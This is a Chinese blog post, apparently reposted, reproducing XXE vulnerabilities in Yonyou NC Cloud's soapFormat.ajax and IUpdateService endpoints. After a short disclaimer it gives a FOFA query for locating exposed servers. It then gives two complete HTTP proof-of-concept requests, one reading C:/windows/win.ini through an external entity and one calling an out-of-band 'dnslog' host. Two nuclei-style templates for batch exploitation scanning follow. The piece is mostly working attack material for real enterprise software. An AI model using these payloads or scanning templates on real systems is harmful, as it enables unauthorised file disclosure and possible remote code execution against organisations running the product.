漏洞复现--用友NC Cloud XXE
发布时间:2023年12月27日
免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
NC Cloud是指用友公司推出的大型企业数字化平台。支持公有云、混合云、专属云的灵活部署模式。该产品soapFormat和IUpdateService存在XXE漏洞,可导致文件读取和RCE。
二:漏洞影响版本
NC Cloud
三:网络空间测绘查询
fofa:
body="/Client/Uclient/UClient.exe"||body="ufida.ico"||body="nccloud"||body="/api/uclient/public/"
四:漏洞复现
POC1:
POST /uapws/soapFormat.ajax HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 259
msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///C://windows/win.ini"> ]><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server%26xxe1two%3b</faultcode></soap:Fault></soap:Body></soap:Envelope>%0a


POC2:
POST /uapws/service/nc.uap.oba.update.IUpdateService HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Host: X.X.X.X
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
SOAPAction: urn:getResult
Content-Type: text/xml;charset=UTF-8
Content-Length: 394
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:iup="http://update.oba.uap.nc/IUpdateService">
<soapenv:Header/>
<soapenv:Body>
<iup:getResult>
<!--type: string-->
<iup:string><![CDATA[

<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://dnslog">%aaa;%ccc;%ddd;]>
<xxx/>]]></iup:string>
</iup:getResult>
</soapenv:Body>
</soapenv:Envelope>


五:批量检测
id: YongYou-NC-Cloud-XXE1
info:
name: YongYou-NC-Cloud-XXE1
author: 芝士土拨鼠
severity: high
description: NC Cloud是指用友公司推出的大型企业数字化平台。支持公有云、混合云、专属云的灵活部署模式。该产品soapFormat和IUpdateService存在XXE漏洞,可导致文件读取和RCE
requests:
- raw:
- |-
POST /uapws/soapFormat.ajax HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 259
msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///C://windows/win.ini"> ]><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server%26xxe1two%3b</faultcode></soap:Fault></soap:Body></soap:Envelope>%0a
matchers-condition: and
matchers:
- type: word
part: body
words:
- fonts
- type: status
status:
- 200

id: YongYou-NC-Cloud-XXE2
info:
name: YongYou-NC-Cloud-XXE2
author: 芝士土拨鼠
severity: high
description: NC Cloud是指用友公司推出的大型企业数字化平台。支持公有云、混合云、专属云的灵活部署模式。该产品soapFormat和IUpdateService存在XXE漏洞,可导致文件读取和RCE
requests:
- raw:
- |-
POST /uapws/service/nc.uap.oba.update.IUpdateService HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Host: {{Hostname}}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
SOAPAction: urn:getResult
Content-Type: text/xml;charset=UTF-8
Content-Length: 397
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:iup="http://update.oba.uap.nc/IUpdateService">
<soapenv:Header/>
<soapenv:Body>
<iup:getResult>
<!--type: string-->
<iup:string><![CDATA[
<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://dnslog">%aaa;%ccc;%ddd;]>
<xxx/>]]></iup:string>
</iup:getResult>
</soapenv:Body>
</soapenv:Envelope>
matchers-condition: and
matchers:
- type: word
part: body
words:
- design
- type: status
status:
- 200
文章来源:https://blog.csdn.net/qq_53003652/article/details/135251376
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- MYSQL数据库的备份与恢复-数据库实验七
- Node.js安装与配置
- SimLM: Can Language Models Infer Parameters of Physical Systems?
- 使用LvglFontTool V0.4工具生成的外部bin字库显示异常
- 10 分钟了解 nextTick ,并实现简易版的 nextTick
- 产教融合经验 | 赛宁与高校多年磨合出的育人之道
- 为什么亚马逊卖家一定要有独立站?新手低成本快速搭建跨境电商独立站完整图文教程
- 01|js包管理工具和原理分析:npm安装机制及企业级部署私服原理
- C++用宏实现类成员反射
- k8s 组件